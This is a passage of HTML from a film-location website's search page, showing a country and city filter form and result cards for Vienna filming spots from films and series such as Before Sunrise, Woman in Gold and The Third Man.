                            <option value="125" >Madagascar</option>
                            <option value="126" >Malawi</option>
                            <option value="127" >Malaysia</option>
                            <option value="128" >Maldives</option>
                            <option value="129" >Mali</option>
                            <option value="130" >Malta</option>
                            <option value="131" >Marshall Islands</option>
                            <option value="132" >Martinique</option>
                            <option value="133" >Mauritania</option>
                            <option value="134" >Mauritius</option>
                            <option value="135" >Mayotte</option>
                            <option value="136" >Mexico</option>
                            <option value="137" >Micronesia</option>
                            <option value="138" >Moldova</option>
                            <option value="139" >Monaco</option>
                            <option value="140" >Mongolia</option>
                            <option value="141" >Montenegro</option>
                            <option value="142" >Montserrat</option>
                            <option value="143" >Morocco</option>
                            <option value="144" >Mozambique</option>
                            <option value="145" >Myanmar</option>
                            <option value="146" >Namibia</option>
                            <option value="147" >Nauru</option>
                            <option value="148" >Nepal</option>
                            <option value="150" >New Caledonia</option>
                            <option value="151" >New Zealand</option>
                            <option value="152" >Nicaragua</option>
                            <option value="153" >Niger</option>
                            <option value="154" >Nigeria</option>
                            <option value="155" >Niue</option>
                            <option value="156" >Norfolk Island</option>
                            <option value="157" >North Korea</option>
                            <option value="158" >Northern Mariana Islands</option>
                            <option value="159" >Norway</option>
                            <option value="160" >Oman</option>
                            <option value="161" >Pakistan</option>
                            <option value="162" >Palau</option>
                            <option value="163" >Palestine</option>
                            <option value="164" >Panama</option>
                            <option value="165" >Papua New Guinea</option>
                            <option value="166" >Paraguay</option>
                            <option value="167" >Peru</option>
                            <option value="168" >Philippines</option>
                            <option value="169" >Pitcairn</option>
                            <option value="170" >Poland</option>
                            <option value="171" >Portugal</option>
                            <option value="172" >Puerto Rico</option>
                            <option value="173" >Qatar</option>
                            <option value="174" >R&#233;union</option>
                            <option value="175" >Romania</option>
                            <option value="176" >Russia</option>
                            <option value="177" >Rwanda</option>
                            <option value="178" >Saint Barth&#233;lemy</option>
                            <option value="179" >Saint Helena, Ascension and Tristan da Cunha</option>
                            <option value="180" >Saint Kitts and Nevis</option>
                            <option value="181" >Saint Lucia</option>
                            <option value="182" >Saint Martin (French)</option>
                            <option value="183" >Saint Pierre and Miquelon</option>
                            <option value="184" >Saint Vincent and the Grenadines</option>
                            <option value="185" >Samoa</option>
                            <option value="186" >Samoa (US)</option>
                            <option value="187" >San Marino</option>
                            <option value="188" >Sao Tome and Principe</option>
                            <option value="189" >Saudi Arabia</option>
                            <option value="190" >Senegal</option>
                            <option value="191" >Serbia</option>
                            <option value="192" >Seychelles</option>
                            <option value="193" >Sierra Leone</option>
                            <option value="194" >Singapore</option>
                            <option value="195" >Sint Maarten (Dutch)</option>
                            <option value="196" >Slovakia</option>
                            <option value="197" >Slovenia</option>
                            <option value="198" >Solomon Islands</option>
                            <option value="199" >Somalia</option>
                            <option value="200" >South Africa</option>
                            <option value="201" >South Georgia and the South Sandwich Islands</option>
                            <option value="202" >South Korea</option>
                            <option value="203" >South Sudan</option>
                            <option value="205" >Sri Lanka</option>
                            <option value="206" >Sudan</option>
                            <option value="207" >Suriname</option>
                            <option value="208" >Swaziland</option>
                            <option value="209" >Sweden</option>
                            <option value="210" >Switzerland</option>
                            <option value="211" >Syria</option>
                            <option value="212" >Taiwan</option>
                            <option value="213" >Tajikistan</option>
                            <option value="214" >Tanzania</option>
                            <option value="215" >Thailand</option>
                            <option value="216" >Timor-Leste</option>
                            <option value="217" >Togo</option>
                            <option value="218" >Tokelau</option>
                            <option value="219" >Tonga</option>
                            <option value="220" >Trinidad and Tobago</option>
                            <option value="221" >Tunisia</option>
                            <option value="222" >Turkey</option>
                            <option value="223" >Turkmenistan</option>
                            <option value="224" >Turks and Caicos Islands</option>
                            <option value="225" >Tuvalu</option>
                            <option value="226" >Uganda</option>
                            <option value="227" >Ukraine</option>
                            <option value="228" >United Arab Emirates</option>
                            <option value="231" >Uruguay</option>
                            <option value="232" >Uzbekistan</option>
                            <option value="233" >Vanuatu</option>
                            <option value="234" >Vatican City State</option>
                            <option value="235" >Venezuela</option>
                            <option value="236" >Vietnam</option>
                            <option value="237" >Virgin Islands (British)</option>
                            <option value="238" >Virgin Islands (US)</option>
                            <option value="239" >Wallis and Futuna</option>
                            <option value="240" >Yemen</option>
                            <option value="241" >Zambia</option>
                            <option value="242" >Zimbabwe</option>
                    </select>
                </div>
            </div>
            <div class="box">
                <div>
                    <b>City</b>
                    <input type="hidden" id="city_lat" name="city_lat" />
                    <input type="hidden" id="city_lng" name="city_lng" />
                    <input type="text" id="city" name="city" autocomplete="off" />
                    <div id="cityresultsdiv">
                        <ul id="cityresultsspinner"><li><i class="fas fa-spinner fa-spin fa-2x"></i></li></ul>
                        <ul id="cityresults" class="cityresults"></ul>
                    </div>
                <script type="text/x-jsrender" id="citysearchitem">
                    <li onclick="setCity('{{>name}}', '{{>lng}}','{{>lat}}')">
                        <div class="title"><b>{{>name}}</b> {{if adminName1}} - {{>adminName1}}{{/if}} ({{>countryName}})</div>
                    </li>
                </script>
                <script type="text/x-jsrender" id="citysearchnor">
                    <li>
                        <div class="title"><i>no results found</i></div>
                    </li>
                </script>
                </div>
                <div><input type="radio" class="img chk" id="city_0" name="city_filter" value="1"  /> <label for="city_0">+ 01 km</label></div>
                <div><input type="radio" class="img chk" id="city_05" name="city_filter" value="3"  /> <label for="city_05">+ 05 km</label></div>
                <div><input type="radio" class="img chk" id="city_25" name="city_filter" value="5"  /> <label for="city_25">+ 25 km</label></div>
                <div><input type="radio" class="img chk" id="city_1" name="city_filter" value="2"  /> <label for="city_1">+ 03 km</label></div>
                <div><input type="radio" class="img chk" id="city_10" name="city_filter" value="4"   checked  /> <label for="city_10">+ 10 km</label></div>
                <div><input type="radio" class="img chk" id="city_50" name="city_filter" value="6"  /> <label for="city_50">+ 50 km</label></div>
            </div>
        </div>
        <div class="buttoncol">
            <div class="buttons">
                <button type="submit" id="search"><i class="fas fa-spinner fa-spin" id="searchspin" style="display:none;"></i><span id="searchtext">sceens</span></button>
                <button type="button" id="screset">reset</button>
            </div>
        </div>
        <div class="buttoncolnotfixed" style="height: 80px; display: none;"></div>
    </div>
</form>
</div>
<div class="scresults">


<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>1</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                <a href="/sceen/6859/Let-Me-Go/Judenplatz" title="Let Me Go (2018) - Judenplatz">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91181/w/400/h/200/crop/true/webp/true/nos/.webp" alt="6859_let me go_judenplatz_0.png" data-pin-url="https://www.sceen-it.com/sceen/6859/Let-Me-Go/Judenplatz" data-pin-description="Let Me Go at Judenplatz - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/91181/w/400/h/200/crop/true/nos/6859_let me go_judenplatz_0.png" alt="6859_let me go_judenplatz_0.png" data-pin-url="https://www.sceen-it.com/sceen/6859/Let-Me-Go/Judenplatz" data-pin-description="Let Me Go at Judenplatz - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91186/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_6859_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6859/Let-Me-Go/Judenplatz" data-pin-description="Let Me Go at Judenplatz - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/91186/w/400/h/200/crop/true/nos/streetview_6859_18.jpg" alt="streetview_6859_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6859/Let-Me-Go/Judenplatz" data-pin-description="Let Me Go at Judenplatz - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/6859/Let-Me-Go/Judenplatz">
        <a href="/sceen/6859/Let-Me-Go/Judenplatz" title="Let Me Go (2018) - Judenplatz">
            <h2>
                <span class="sctitle">Judenplatz</span>
                Let Me Go <small>(2018)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Emily walks past the Judenplatz Holocaust Memorial.</p></div>
        <div class="link"><a href="/sceen/6859/Let-Me-Go/Judenplatz" title="Let Me Go (2018) - Judenplatz"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="6859">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>2</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Origin Pictures, BBC Film">
                    &copy; Origin Pictures, BBC Film
                </div>
            </div>
        <a href="/sceen/6817/Woman-in-Gold/Holocaust-Memorial" title="Woman in Gold (2015) - Holocaust Memorial">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/90562/w/400/h/200/crop/true/webp/true/nos/.webp" alt="6817_woman in gold_holocaust memorial_2.jpeg" data-pin-url="https://www.sceen-it.com/sceen/6817/Woman-in-Gold/Holocaust-Memorial" data-pin-description="Woman in Gold at Holocaust Memorial - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/90562/w/400/h/200/crop/true/nos/6817_woman in gold_holocaust memorial_2.jpeg" alt="6817_woman in gold_holocaust memorial_2.jpeg" data-pin-url="https://www.sceen-it.com/sceen/6817/Woman-in-Gold/Holocaust-Memorial" data-pin-description="Woman in Gold at Holocaust Memorial - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/90652/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_6817_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6817/Woman-in-Gold/Holocaust-Memorial" data-pin-description="Woman in Gold at Holocaust Memorial - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/90652/w/400/h/200/crop/true/nos/streetview_6817_18.jpg" alt="streetview_6817_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6817/Woman-in-Gold/Holocaust-Memorial" data-pin-description="Woman in Gold at Holocaust Memorial - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/6817/Woman-in-Gold/Holocaust-Memorial">
        <a href="/sceen/6817/Woman-in-Gold/Holocaust-Memorial" title="Woman in Gold (2015) - Holocaust Memorial">
            <h2>
                <span class="sctitle">Holocaust Memorial</span>
                Woman in Gold <small>(2015)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Maria and Ryan visit the Holocaust Memorial as promised. It moves Ryan more than he expected.</p></div>
        <div class="link"><a href="/sceen/6817/Woman-in-Gold/Holocaust-Memorial" title="Woman in Gold (2015) - Holocaust Memorial"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="6817">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>3</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Castle Rock Entertainment, Detour Filmproduction, Filmhaus Films">
                    &copy; Castle Rock Entertainment, Detour Filmproduction, Filmhaus Films
                </div>
            </div>
        <a href="/sceen/6836/Before-Sunrise/Freda-Meissner-Blau-Promenade-Clubschiff-Wien-closed" title="Before Sunrise (1995) - Freda-Meissner-Blau Promenade - Clubschiff Wien (closed)">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/90777/w/400/h/200/crop/true/webp/true/nos/.webp" alt="6836_before sunrise_freda-meissner-blau promenade - clubschiff wien (closed)_0.jpg" data-pin-url="https://www.sceen-it.com/sceen/6836/Before-Sunrise/Freda-Meissner-Blau-Promenade-Clubschiff-Wien-closed" data-pin-description="Before Sunrise at Freda-Meissner-Blau Promenade - Clubschiff Wien (closed) - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/90777/w/400/h/200/crop/true/nos/6836_before sunrise_freda-meissner-blau promenade - clubschiff wien (closed)_0.jpg" alt="6836_before sunrise_freda-meissner-blau promenade - clubschiff wien (closed)_0.jpg" data-pin-url="https://www.sceen-it.com/sceen/6836/Before-Sunrise/Freda-Meissner-Blau-Promenade-Clubschiff-Wien-closed" data-pin-description="Before Sunrise at Freda-Meissner-Blau Promenade - Clubschiff Wien (closed) - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/90895/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_6836_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6836/Before-Sunrise/Freda-Meissner-Blau-Promenade-Clubschiff-Wien-closed" data-pin-description="Before Sunrise at Freda-Meissner-Blau Promenade - Clubschiff Wien (closed) - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/90895/w/400/h/200/crop/true/nos/streetview_6836_18.jpg" alt="streetview_6836_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6836/Before-Sunrise/Freda-Meissner-Blau-Promenade-Clubschiff-Wien-closed" data-pin-description="Before Sunrise at Freda-Meissner-Blau Promenade - Clubschiff Wien (closed) - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/6836/Before-Sunrise/Freda-Meissner-Blau-Promenade-Clubschiff-Wien-closed">
        <a href="/sceen/6836/Before-Sunrise/Freda-Meissner-Blau-Promenade-Clubschiff-Wien-closed" title="Before Sunrise (1995) - Freda-Meissner-Blau Promenade - Clubschiff Wien (closed)">
            <h2>
                <span class="sctitle">Freda-Meissner-Blau Promenade - Clubschiff Wien (closed)</span>
                Before Sunrise <small>(1995)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Jesse and Céline are on the boat.</p></div>
        <div class="link"><a href="/sceen/6836/Before-Sunrise/Freda-Meissner-Blau-Promenade-Clubschiff-Wien-closed" title="Before Sunrise (1995) - Freda-Meissner-Blau Promenade - Clubschiff Wien (closed)"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="6836">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>4</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Inc. Vienna Christmas, JewelLabs Pictures">
                    &copy; Inc. Vienna Christmas, JewelLabs Pictures
                </div>
            </div>
        <a href="/sceen/6898/Christmas-in-Vienna/Graben" title="Christmas in Vienna (2020) - Graben">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91699/w/400/h/200/crop/true/webp/true/nos/.webp" alt="l-6898_christmas in vienna_graben_2.png" data-pin-url="https://www.sceen-it.com/sceen/6898/Christmas-in-Vienna/Graben" data-pin-description="Christmas in Vienna at Graben - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/91699/w/400/h/200/crop/true/nos/l-6898_christmas in vienna_graben_2.png" alt="l-6898_christmas in vienna_graben_2.png" data-pin-url="https://www.sceen-it.com/sceen/6898/Christmas-in-Vienna/Graben" data-pin-description="Christmas in Vienna at Graben - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91761/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_6898_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6898/Christmas-in-Vienna/Graben" data-pin-description="Christmas in Vienna at Graben - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/91761/w/400/h/200/crop/true/nos/streetview_6898_18.jpg" alt="streetview_6898_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6898/Christmas-in-Vienna/Graben" data-pin-description="Christmas in Vienna at Graben - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/6898/Christmas-in-Vienna/Graben">
        <a href="/sceen/6898/Christmas-in-Vienna/Graben" title="Christmas in Vienna (2020) - Graben">
            <h2>
                <span class="sctitle">Graben</span>
                Christmas in Vienna <small>(2020)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Jesse takes Tori, Summer and Julian shopping. They stop on the way to listen to a street musician.</p></div>
        <div class="link"><a href="/sceen/6898/Christmas-in-Vienna/Graben" title="Christmas in Vienna (2020) - Graben"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="6898">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>5</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Amazon Studios, Platinum Dunes, Skydance Television, Genre Arts, Boot. Push, Paramount Television Studios">
                    &copy; Amazon Studios, Platinum Dunes, Skydance Television, Genre Arts, Boot. Push, Paramount Television Studios
                </div>
            </div>
        <a href="/sceen/6876/Tom-Clancy-s-Jack-Ryan/Stephansplatz" title="Tom Clancy&#39;s Jack Ryan (2018 - 2023) - Stephansplatz">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91421/w/400/h/200/crop/true/webp/true/nos/.webp" alt="6876_jack ryan_stephansplatz_2.png" data-pin-url="https://www.sceen-it.com/sceen/6876/Tom-Clancy-s-Jack-Ryan/Stephansplatz" data-pin-description="Tom Clancy&#39;s Jack Ryan at Stephansplatz - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/91421/w/400/h/200/crop/true/nos/6876_jack ryan_stephansplatz_2.png" alt="6876_jack ryan_stephansplatz_2.png" data-pin-url="https://www.sceen-it.com/sceen/6876/Tom-Clancy-s-Jack-Ryan/Stephansplatz" data-pin-description="Tom Clancy&#39;s Jack Ryan at Stephansplatz - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91526/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_6876_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6876/Tom-Clancy-s-Jack-Ryan/Stephansplatz" data-pin-description="Tom Clancy&#39;s Jack Ryan at Stephansplatz - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/91526/w/400/h/200/crop/true/nos/streetview_6876_18.jpg" alt="streetview_6876_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6876/Tom-Clancy-s-Jack-Ryan/Stephansplatz" data-pin-description="Tom Clancy&#39;s Jack Ryan at Stephansplatz - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/6876/Tom-Clancy-s-Jack-Ryan/Stephansplatz">
        <a href="/sceen/6876/Tom-Clancy-s-Jack-Ryan/Stephansplatz" title="Tom Clancy&#39;s Jack Ryan (2018 - 2023) - Stephansplatz">
            <h2>
                <span class="sctitle">Stephansplatz</span>
                Tom Clancy's Jack Ryan <small>(2018 - 2023)</small>
            </h2>
            
        </a>
        <div class="desc"><p>There is no description of this scene yet.</p></div>
        <div class="link"><a href="/sceen/6876/Tom-Clancy-s-Jack-Ryan/Stephansplatz" title="Tom Clancy&#39;s Jack Ryan (2018 - 2023) - Stephansplatz"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="6876">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>6</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Endor Productions, MR FILM">
                    &copy; Endor Productions, MR FILM
                </div>
            </div>
        <a href="/sceen/6879/Vienna-Blood/Griechengasse" title="Vienna Blood (2019 - 2024) - Griechengasse">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91435/w/400/h/200/crop/true/webp/true/nos/.webp" alt="6879_vienna blood_griechengasse_2.png" data-pin-url="https://www.sceen-it.com/sceen/6879/Vienna-Blood/Griechengasse" data-pin-description="Vienna Blood at Griechengasse - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/91435/w/400/h/200/crop/true/nos/6879_vienna blood_griechengasse_2.png" alt="6879_vienna blood_griechengasse_2.png" data-pin-url="https://www.sceen-it.com/sceen/6879/Vienna-Blood/Griechengasse" data-pin-description="Vienna Blood at Griechengasse - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91560/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_6879_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6879/Vienna-Blood/Griechengasse" data-pin-description="Vienna Blood at Griechengasse - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/91560/w/400/h/200/crop/true/nos/streetview_6879_18.jpg" alt="streetview_6879_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6879/Vienna-Blood/Griechengasse" data-pin-description="Vienna Blood at Griechengasse - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/6879/Vienna-Blood/Griechengasse">
        <a href="/sceen/6879/Vienna-Blood/Griechengasse" title="Vienna Blood (2019 - 2024) - Griechengasse">
            <h2>
                <span class="sctitle">Griechengasse</span>
                Vienna Blood <small>(2019 - 2024)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Opening sequence</p></div>
        <div class="link"><a href="/sceen/6879/Vienna-Blood/Griechengasse" title="Vienna Blood (2019 - 2024) - Griechengasse"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="6879">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>7</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Inc. Vienna Christmas, JewelLabs Pictures">
                    &copy; Inc. Vienna Christmas, JewelLabs Pictures
                </div>
            </div>
        <a href="/sceen/6896/Christmas-in-Vienna/St-Stephen-s-Cathedral" title="Christmas in Vienna (2020) - St Stephen’s Cathedral">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91680/w/400/h/200/crop/true/webp/true/nos/.webp" alt="6896_christmas in vienna_st stephen’s cathedral_1.png" data-pin-url="https://www.sceen-it.com/sceen/6896/Christmas-in-Vienna/St-Stephen-s-Cathedral" data-pin-description="Christmas in Vienna at St Stephen’s Cathedral - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/91680/w/400/h/200/crop/true/nos/6896_christmas in vienna_st stephen’s cathedral_1.png" alt="6896_christmas in vienna_st stephen’s cathedral_1.png" data-pin-url="https://www.sceen-it.com/sceen/6896/Christmas-in-Vienna/St-Stephen-s-Cathedral" data-pin-description="Christmas in Vienna at St Stephen’s Cathedral - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/91745/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_6896_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6896/Christmas-in-Vienna/St-Stephen-s-Cathedral" data-pin-description="Christmas in Vienna at St Stephen’s Cathedral - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/91745/w/400/h/200/crop/true/nos/streetview_6896_18.jpg" alt="streetview_6896_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/6896/Christmas-in-Vienna/St-Stephen-s-Cathedral" data-pin-description="Christmas in Vienna at St Stephen’s Cathedral - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/6896/Christmas-in-Vienna/St-Stephen-s-Cathedral">
        <a href="/sceen/6896/Christmas-in-Vienna/St-Stephen-s-Cathedral" title="Christmas in Vienna (2020) - St Stephen’s Cathedral">
            <h2>
                <span class="sctitle">St Stephen’s Cathedral</span>
                Christmas in Vienna <small>(2020)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Jesse takes Tori, Summer, and Julian to visit the church.</p></div>
        <div class="link"><a href="/sceen/6896/Christmas-in-Vienna/St-Stephen-s-Cathedral" title="Christmas in Vienna (2020) - St Stephen’s Cathedral"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="6896">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>8</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© London Films Productions">
                    &copy; London Films Productions
                </div>
            </div>
        <a href="/sceen/2206/The-Third-Man/Schreyvogelgasse" title="The Third Man (1949) - Schreyvogelgasse">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/65067/w/400/h/200/crop/true/webp/true/nos/.webp" alt="The Third Man 4.jpg" data-pin-url="https://www.sceen-it.com/sceen/2206/The-Third-Man/Schreyvogelgasse" data-pin-description="The Third Man at Schreyvogelgasse - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/65067/w/400/h/200/crop/true/nos/The Third Man 4.jpg" alt="The Third Man 4.jpg" data-pin-url="https://www.sceen-it.com/sceen/2206/The-Third-Man/Schreyvogelgasse" data-pin-description="The Third Man at Schreyvogelgasse - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/23770/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_2206_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/2206/The-Third-Man/Schreyvogelgasse" data-pin-description="The Third Man at Schreyvogelgasse - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/23770/w/400/h/200/crop/true/nos/streetview_2206_18.jpg" alt="streetview_2206_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/2206/The-Third-Man/Schreyvogelgasse" data-pin-description="The Third Man at Schreyvogelgasse - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/2206/The-Third-Man/Schreyvogelgasse">
        <a href="/sceen/2206/The-Third-Man/Schreyvogelgasse" title="The Third Man (1949) - Schreyvogelgasse">
            <h2>
                <span class="sctitle">Schreyvogelgasse</span>
                The Third Man <small>(1949)</small>
            </h2>
            
        </a>
        <div class="desc"><p><span class="sp">** spoiler alert **</span> Holly Martins discovers that Harry Lime is hiding in the doorway.</p></div>
        <div class="link"><a href="/sceen/2206/The-Third-Man/Schreyvogelgasse" title="The Third Man (1949) - Schreyvogelgasse"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="2206">
                <div class="icon like " title="Love">
